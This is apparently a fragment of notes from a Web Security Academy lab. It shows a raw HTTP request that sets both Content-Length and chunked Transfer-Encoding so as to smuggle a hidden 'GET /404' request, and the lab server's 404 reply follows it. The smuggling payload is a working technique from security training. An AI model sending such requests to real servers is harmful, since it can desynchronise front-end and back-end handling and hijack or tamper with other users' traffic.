 POST / HTTP/1.1
Host: 0a3a008f036e435a8031a8bb00b700dd.web-security-academy.net
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=Ok5QPzUA7QHFtdp6X9KdkpQ26zBfM13I
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Transfer-Encoding: chunked
0
GET /404 HTTP/1.1
Foo: qwe
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11
"Not Found"